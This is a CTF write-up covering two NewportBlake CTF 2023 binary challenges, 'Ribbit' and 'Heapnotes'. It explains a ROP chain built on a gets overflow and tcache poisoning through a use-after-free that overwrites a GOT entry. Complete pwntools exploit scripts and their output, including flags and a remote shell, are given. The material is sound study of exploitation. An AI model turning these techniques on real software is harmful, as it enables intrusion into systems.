

NewportBlake CTF 2023

Ribbit

Initial Analysis

If we run the given binary it asks for some input, and then nothing more happens.

1

2

3

loevland@hp-envy:~/ctf/nbctf/ribbit$ ./ribbit

Can you give my pet frog some motivation to jump out the hole?

The protections on the binary are the following:

1

2

3

4

5

6

loevland@hp-envy:~/ctf/nbctf/ribbit$ pwn checksec ribbit

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

We are also given the source code for the binary, which contains the following three functions:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

void win(long int jump_height, char* motivation) {

FILE *fptr;

char flag[64];

fptr = fopen("flag.txt", "r");

fgets(flag, 64, fptr);

if (jump_height == 0xf10c70b33f && strncmp("You got this!", motivation, 13) == 0 && strncmp("Just do it!", motivation+21, 11) == 0) {

puts("Thank you for helping my frog! Have a free flag in return.");

puts(flag);

} else {

puts("You failed and flocto ate it :(");

exit(0);

}

return;

}

void frog() {

char motivation[25];

puts("Can you give my pet frog some motivation to jump out the hole? ");

gets(motivation);

return;

}

int main() {

setbuf(stdout, NULL);

setbuf(stdin, NULL);

setbuf(stderr, NULL);

frog();

return 0;

There is a win function that will print us the flag if called, and there is a gets function call in the frog function that will allow us to do a buffer overflow. From the checksec results we see that there is a canary, but if we look at the disassembly for the frog function there is no canary check for that function.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

pwndbg> disassemble frog

Dump of assembler code for function frog:

0x00000000004018f5 <+0>: endbr64

0x00000000004018f9 <+4>: push rbp

0x00000000004018fa <+5>: mov rbp,rsp

0x00000000004018fd <+8>: sub rsp,0x20

0x0000000000401901 <+12>: lea rax,[rip+0x96788] # 0x498090

0x0000000000401908 <+19>: mov rdi,rax

0x000000000040190b <+22>: call 0x40c7b0 <puts>

0x0000000000401910 <+27>: lea rax,[rbp-0x20]

0x0000000000401914 <+31>: mov rdi,rax

0x0000000000401917 <+34>: mov eax,0x0

0x000000000040191c <+39>: call 0x40c630 <gets>

0x0000000000401921 <+44>: nop

0x0000000000401922 <+45>: leave

0x0000000000401923 <+46>: ret

End of assembler dump.

This is however not a “normal” buffer overflow challenge, as the win function has an if-check that we need to pass in order for the flag to be printed.

1

if (jump_height == 0xf10c70b33f && strncmp("You got this!", motivation, 13) == 0 && strncmp("Just do it!", motivation+21, 11) == 0)

Thus, in addition to overwriting the return address on the stack, we also need to set the proper values in the registers storing the function arguments. On x86_64, the first argument is stored in the rdi register, and the second argument in the rsi register.

Assembling our Payload

As there is no PIE on this binary, we can easily find the address of the gadgets helping us set the register values.

1

2

3

loevland@hp-envy:~/ctf/nbctf/ribbit$ ROPgadget --binary ./ribbit | grep -w ": pop rdi ; ret\|: pop rsi ; ret"

0x000000000040201f : pop rdi ; ret

0x000000000040a04e : pop rsi ; ret

The first argument is only required to be a constant value, 0xf10c70b33f, the the second argument has to be a pointer to a memory address where the string You got this! is stored, and Just do it! stored 8 bytes after that.

If we search for the two strings in the binary, we will se that they are stored sequentially, but we need 8 bytes of padding in between them. This is because the if-check compares You got this! with the first 13 bytes of motivation, and Just do it! with the 11 bytes starting 21 bytes into motivation.

1

2

3

4

5

6

7

8

9

10

pwndbg> search "You got this!"

Searching for value: 'You got this!'

ribbit 0x498013 'You got this!'

pwndbg> search "Just do it!"

Searching for value: 'Just do it!'

ribbit 0x498021 'Just do it!'

pwndbg> x/3 0x498013

0x498013: "You got this!"

0x498021: "Just do it!"

0x49802d: ""

This means that we will need to write You got this!XXXXXXXXJust do it!, where X is a padding byte, into the binary. Because we don’t have a stack address, we cannot write it into the buffer gets writes to, so we will write it into the bss section of the binary instead (which is a writeable memory region).

To write the string into the bss section, we will start off our payload by writing the address of bss into the rdi register, and the call gets. This will write our next input into that memory location, which we then can use as the second argument to the win function.

The last thing we need is the amount of padding until we reach the return address, which we find to be 40 bytes by using cyclic from pwntools.

1

2

3

pwndbg> cyclic -l 0x6161616161616166

Finding cyclic pattern of 8 bytes: b'faaaaaaa' (hex: 0x6661616161616161)

Found at offset 40

As we now have all the parts of our payload we can assemble it.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

# Gadget to set register values

pop_rdi = 0x40201f

pop_rsi = 0x40a04e

# Padding

payload = b"A"*40

# Call gets(<address of bss section>)

payload += pack(pop_rdi)

payload += pack(exe.bss())

payload += pack(exe.sym.gets)

# Call win(0xf10c70b33f, <address of bss section>) to pass the if-check and print the flag

payload += pack(pop_rdi)

payload += pack(0xf10c70b33f)

payload += pack(pop_rsi)

payload += pack(exe.bss())

payload += pack(exe.sym.win)

Exploit Script

Our full exploit script becomes the following:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

from pwn import *

exe = context.binary = ELF(args.EXE or './ribbit', checksec=False)

io = remote("chal.nbctf.com", 30170)

# Gadget to set register values

pop_rdi = 0x40201f

pop_rsi = 0x40a04e

# Padding

payload = b"A"*40

# Call gets(<address of bss section>)

payload += pack(pop_rdi)

payload += pack(exe.bss())

payload += pack(exe.sym.gets)

# Call win(0xf10c70b33f, <address of bss section>) to pass the if-check and print the flag

payload += pack(pop_rdi)

payload += pack(0xf10c70b33f)

payload += pack(pop_rsi)

payload += pack(exe.bss())

payload += pack(exe.sym.win)

io.recvuntil(b"hole?")

io.sendline(payload) # Our payload calling win

io.clean()

io.sendline(b"You got this!" + b"B"*8 + b"Just do it!") # The string we write into the bss section

io.interactive()

Running the script gives us the flag.

1

2

3

4

5

loevland@hp-envy:~/ctf/nbctf/ribbit$ python3 exploit.py

[+] Opening connection to chal.nbctf.com on port 30170: Done

[*] Switching to interactive mode

Thank you for helping my frog! Have a free flag in return.

nbctf{ur_w3lc0m3_qu454r_5abf2e}



Heapnotes

Initial analysis

Running the given binary, we are presented with a menu with five options.

1

2

3

4

5

6

7

8

9

loevland@hp-envy:~/ctf/nbctf/heapnotes$ ./heapnotes

First heap chall? That's ok!

Try taking some notes using my brand new app, heapnotes!

1. Create Note

2. Read Note

3. Update Note

4. Delete Note

5. Exit

>

The protections on the binary are the following:

1

2

3

4

5

6

loevland@hp-envy:~/ctf/nbctf/heapnotes$ pwn checksec ./heapnotes

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x3ff000)

There are multiple indications that this is a heap exploit challenge, and they usually have FULL RELRO, while this one has Partial RELRO. This means that we can overwrite the GOT entries, which is something to keep in mind for this challenge.

We are given the libc for the binary. It is version 2.31, so it uses the tcache to store the freed chunks we free in this challenge. The tcache is a structure that stores freed chunks of the same size (it has multiple bins which are for different sizes) in a singly linked list, and the chunks are stored in the order they are freed. We will come back to this in more detail later.

There is no source code for the binary, so we have to reverse it. Each manu options performs the following operations:

- Create Note: Allocates a chunk of size 0x40 on the heap, and we can have maximum 16 chunks allocated at the same time. The chunks are stored sequentially in an array.

- Read Note: Prints the content of the chunk at the index we provide with

puts. - Update Note: Updates the content of the chunk at the index we provide.

- Delete Note: Frees the chunk at the index we provide, without zeroing out the pointer in the array.

- Exit: Calls

exit(0).

There is also a win function in the program which calls system("/bin/sh").

Since the Delete Note option does not zero out the pointer of the freed-chunk in the array, we have a UAF (Use-After-Free) vulnerability, which means that we still have access to the memory area that was pointed to after it has been freed. We can exploit this vulnerability by allocating and freeing the heap chunks in a specific order, so that we eventually will be able to overwrite the GOT entry for exit with win. This will make the program call system("/bin/sh") when we choose the Exit option, as the exit function call is “overwritten” to call win instead.

First of all, to make it easier for us to create an exploit, we create wrapper functions for each of the menu options.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

def create(data):

io.sendlineafter(b"> ", b"1")

io.sendlineafter(b"data: ", data)

def read(idx):

io.sendlineafter(b"> ", b"2")

io.sendlineafter(b"): ", str(idx).encode())

def update(idx, data):

io.sendlineafter(b"> ", b"3")

io.sendlineafter(b"): ", str(idx).encode())

io.sendlineafter(b"data: ", data)

def delete(idx):

io.sendlineafter(b"> ", b"4")

io.sendlineafter(b"): ", str(idx).encode())



The Theory of Tcache Exploitation

The source code for malloc in libc-2.31 can be found here.

The tcache contains multiple singly linked lists, which are called bins. Each bin is for chunks of a specific size, e.g. all chunks of size 0x40 will be stored in the same singly linked list (bin).

Each tcache entry is stored as a tcache_entry struct, which regardless of size looks like this:

The struct contains a next pointer, which is a pointer to the next chunk in the bin, if any. It also contains a key, which is used as an identifier for the chunk, but we don’t need to worry about that for this challenge. Each bin in the tcache can only store a maximum of 7 chunks before it is full.

When malloc is called, it first checks if there are any chunks in the tcache for the requested size. If there are, it will return the first chunk in the bin (the head of the list). If there are no chunks in the tcache for the requested size, it will look in other bin structures (fastbin, unsortedbin, etc.), and if it does not find any chunks to use from there it will allocate a completely new chunk on the heap from the top chunk. We will not go into detail about the other bin structures in this writeup, as they are not relevant for this challenge.

When free is called, it will first check if the tcache for the size of the chunk we are freeing is full. If it is not full, it will add the chunk we free to the head of the bin storing the chunks of the same size. If it is full, it the freed chunk will be stored outside the tcache bins, either in another bin structure (fastbin, unsortedbin, etc.) or consolidated with the top chunk of the heap (not relevant for this challenge).

When malloc is called, it does not check if the address of the chunk is actually a heap address. Thus, if we somehow can overwrite the next pointer of a chunk stored in the tcache, we can make it point to an arbitrary address instead of the next freed chunk. We will then be able to eventually allocate a chunk at the arbitrary address. The following example demonstrates this attack:

We need at minimum 2 chunks to perform the attack, and we will call them chunk0 and chunk1. We start off by allocating the two chunks with the same size (the size does not matter as long as they are in the same tcache bin), and then freeing them in the same order, making the tcache bin look like this:

1

chunk1 -> chunk0 -> NULL

NULL indicates that there are either no more chunks in the bin, or that it is a random address which we don’t need to care/worry about.

If we can write to ``chunk1 after it has been freed (Use-After-Free), we can overwrite the next pointer of chunk1 to point to an arbitrary address, instead of chunk0. The tcache bin will then look like this (note that chunk0` does not exist in the list anymore, because of the overwrite):

1

chunk1 -> <arbitrary_address> -> NULL

If we malloc 2 chunks of the same size as the ones stored in the bin, the first chunk we receive will be chunk1, because it is at the head of the bin. The second chunk we receive will be at arbitrary_address, because malloc does not check if the address is a heap address or not. This means that we have control over what is at memory address arbitrary_address, which depending on the challenge can let us read or write what is stored there. If we then have write-privileges to our allocated chunks, we can overwrite any data stored at that arbitrary address. This is what we will exploit in this challenge, with the arbitrary address being a GOT entry.

Further details about the glibc heap implementation can be found here.

Achieving Arbitrary Write

As we know how the theory of how to exploit the tcache to achieve arbitrary write, we can start to implement it in our exploit script.

For simplicity, I will refer to the chunks we allocate with the names chunk0 and chunk1, with chunk0 being the one we allocate first, containing the A’s, and chunk1 being the one we allocate last, containing the B’s. The arrows between the chunks indicate the next chunk each chunk is pointing to, and if a chunk points to NULL it means in this case that there either no more chunks after that, or that it is a random address which we don’t need to care/worry about.

We start off by allocating two chunks (creating two notes), put some random data into them, and then freeing them.

1

2

3

4

5

# Put 2 chunks into the tcache by allocating and freeing them

create(b"A"*0x10)

create(b"B"*0x10)

delete(0)

delete(1)

The tcache now looks like this:

1

chunk1 -> chunk0 -> NULL

Now we can update the content of the note corresponding to chunk1, so that it points to the address of the GOT entry for exit instead of chunk0.

1

2

# Make the first chunk in the tcache point to the GOT address of exit next

update(1, pack(exe.got.exit))

The tcache looks like this after the update:

1

chunk1 -> GOT@exit -> NULL

Now we can create a new note to allocate the first chunk in the tcache. This chunk is just a normal chunk, so we can put whatever data we want into it.

1

2

3

# Allocate the "normal" chunk in the tcache,

# which points to the GOT address of exit as the next chunk

create(b"A"*0x10)

This leaves only one chunk left in the tcache, which is the GOT entry for exit.

1

GOT@exit -> NULL

This means that the next chunk we allocate will be the GOT entry for exit. When we create the note which allocates this chunk, the data we put into the note will overwrite the address of exit that is stored in the GOT entry. If we write the address of win into our note, the GOT entry for exit will point to the win function, instead of the exit function.

1

2

3

4

# The next chunk we allocate will be the GOT address of exit,

# so the data we put in it will overwrite the GOT entry for exit,

# thus we overwrite exit with the address of win, so that win is called if exit is called

create(pack(exe.sym.win))

Now that we have overwritten the exit function with the win function, we can choose the Exit option in the menu, which will try to call the exit function, but will instead call the win function because of our GOT overwrite.

1

2

# Choose option 5, which calls exit, but because of our overwrite actually calls win

io.sendlineafter(b"> ", b"5")

We could also have overwritten other GOT entries than exit in this challenge, such as puts, but in other challenges potentially can cause the program to crash, based on what the address is stored in the GOT entry we try to overwrite. The exit function is a safe choice in this case, because it has not been called before we overwrite the GOT entry for it.

Exploit Script

This is the full exploit script for the challenge

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

from pwn import *

exe = context.binary = ELF(args.EXE or './heapnotes', checksec=False)

io = remote("chal.nbctf.com", 30172)

def create(data):

io.sendlineafter(b"> ", b"1")

io.sendlineafter(b"data: ", data)

def read(idx):

io.sendlineafter(b"> ", b"2")

io.sendlineafter(b"): ", str(idx).encode())

def update(idx, data):

io.sendlineafter(b"> ", b"3")

io.sendlineafter(b"): ", str(idx).encode())

io.sendlineafter(b"data: ", data)

def delete(idx):

io.sendlineafter(b"> ", b"4")

io.sendlineafter(b"): ", str(idx).encode())

# Put 2 chunks into the tcache by allocating and freeing them

create(b"A"*0x10)

create(b"B"*0x10)

delete(0)

delete(1)

# Make the first chunk in the tcache point to the GOT address of exit next

update(1, pack(exe.got.exit))

# Allocate the "normal" chunk in the tcache,

# which points to the GOT address of exit as the next chunk

create(b"A"*0x10)

# The next chunk we allocate will be the GOT address of exit,

# so the data we put in it will overwrite the GOT entry for exit,

# thus we overwrite exit with the address of win, so that win is called if exit is called

create(pack(exe.sym.win))

# Choose option 5, which calls exit, but because of our overwrite actually calls win

io.sendlineafter(b"> ", b"5")

io.interactive()

Running the script gives us shell on the remote server, where we can get the flag.

1

2

3

4

5

6

7

8

9

10

root@c64168b790b1:/home/ctf# python3 exploit.py

[+] Opening connection to chal.nbctf.com on port 30172: Done

[+] Heap leak @ 0x22702a0

[*] Switching to interactive mode

Bye!

$ ls

flag.txt

run

$ cat flag.txt

nbctf{b4Bys_f1R5T_h34P_12b8a0}